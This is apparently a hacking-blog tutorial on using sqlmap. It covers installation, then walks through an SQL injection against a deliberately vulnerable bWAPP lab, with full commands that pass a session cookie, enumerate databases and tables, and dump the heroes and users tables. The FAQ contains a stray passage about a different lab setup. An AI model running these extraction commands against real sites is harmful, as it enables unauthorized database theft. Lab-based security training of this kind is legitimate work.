
Are you one of those who have been trying to find a one-page content that will teach you about how to use sqlmap to increase your chances of finding sql injection bugs well you have not come to the right place because if you just do not want to learn the commands and learn the core become a master of your art then you might have landed on the relevant page. Also don’t forget to look other interesting blogs on hackingblogs.com
What is SQL ?

The language of a database or the programming language that is used to communicate with databases.SQL commands are used to perform tasks such as update data, delete data, add data or retrieve data.SQL is a standard language for accessing and manipulating databases.
What is Sql Injection ?
When an attacker can successfully manipulate databases for example adding or deleting records or tables or manipulating endpoints to access personal information that is not normal behaviour then it is counted as a high-severity attack vector that is known as SQL injection attack.
What is SQLMap ?
Sqlmap is a tool for all. You can use this tool to automate the process of finding and exploiting SQL injection to some level. It has a lot of features along with a powerful detection engine including database fingerprinting, fetching data from databases, etc. It works on commonly all common and popularly used DBMSs like MySQL, PostgreSQL, oracle, etc.
Getting SqlMap Setup
So to install sqlmap if you are on Kali it comes pre-installed
Typing sqlmap -h might return switches but if not
Use this command:
git clone --depth 1 https://github.com/sqlmapproject/sqlmap.git sqlmap-devSqlmap works best with Python 2.6,7 and 3. x on any platform.
Using SqlMap
To get the list of switches you need to check the help menu:-
sqlmap -h
To get the verbose or you can say more advanced form of sqlmap use :
sqlmap -hh
Checking For Injection Endpoints
So for this blog, I will be using Bwapp you can install this from here and set this device.
Move to bugs and look for SQL Injection

So if we look in the URL we see search parameter
typing anything gets reflected but what if we add a (‘) search param.
Boom there is an SQL error This typically means we have a problem here SQL is injectable in this position.
So now the initial testing has been done we’ll be using sqlmap to make work easy for us.
note: sqlmap will only be dealing with search= or id = like parameters.
eg: http://www.hackingblog.com/vuln.php?id=1 or http://www.hackingblog.com/search.php?search=1
Enumerations
So to simply initiate sqlmap type
sqlmap -u "http://www.hackingblog.com/sqli_1.php?title=1&action=search"-u To enter URL

When you use this command sqlmap returns an error due to no login and thus sqlmap is also not logged in.
To fix this issue use the –cookie switch
–cookie will be used to declare the cookie
Now there can be multiple id to a cookie in this case it is two
so you simply write this in the given manner.
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0"
So sqlmap returns data relevant to the database that is:-
Database name
Version
OS
Listing the Database
TO extract the database we’ll simply be using the –DBS switch
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0" --dbs
So sqlmap returns us the name of the database now let’s go more down into these databases;
We’ll be using the -D option to tell the database
sqlmap -u "http://demo.ine.local/sqli_1.php?title=1&action=search" --cookie "PHPSESSID=n9kp9u0juv542rms898tcob1g2;security_level=0" -D bWAPP --tables
we get the number and the name of the tables
So now that we have the databases the tables all that is left are the actual records that these tables contain so
we’ll be dumping this data for example let’s dump the content of heroes’ tables
sqlmap -u "http://demo.ine.local/sqli_1.php?title=test&action=search" --cookie "PHPSESSID=4k5o65tev8kntgnuglom1m4vu0; security_level=0" -D bWAPP -T heroes --dump
here we use the -T for specifying the table
—dump to dump everything for the specified table
Similar to heroes you can dump users’ table
sqlmap -u "http://demo.ine.local/sqli_1.php?title=test&action=search" --cookie "PHPSESSID=4k5o65tev8kntgnuglom1m4vu0; security_level=0" -D bWAPP -T users --dumpFrequently Asked Questions
-
What is sqlmap used for?
SQLMAP is an open-source penetration tool. SQLMAP allows you to automate the process of identifying and then exploiting SQL injection flaws and subsequently taking control of the database servers. In addition, SQLMAP comes with a detection engine that includes advanced features to support penetration testing.
-
What is sqlmap PY
SQLMAP is an open-source penetration testing tool written in Python to detect and exploit SQL Injection flaws. It works for all modern databases including MySQL, PostgreSQL, oracle, Microsoft SQL server,
-
Why is SQL injection used
Attackers use SQL injection to alter or update data in the database and add additional data. For instance, in the case of a financial application, an attacker can use SQL injection to change account balances. Even worse, attackers can gain administrative rights to an application database.
-
Is SQLmap illegal?
It’s (obviously) unlawful to use SQLMap on a website without the prior approval of the website owner. Hence to illustrate the working of SQLMap, I will use a vulnerable app from Cylab Play, our collection of vulnerable apps, that I will deploy on Play-with-Docker.
-
What are the advantages of SQLmap
Detection and exploitation: SQLmap automatically detects SQL injection vulnerabilities in a target application and exploits them to extract sensitive data or perform unauthorized actions. Fingerprinting: The tool can identify the type and version of the underlying database, which aids in crafting targeted attacks.


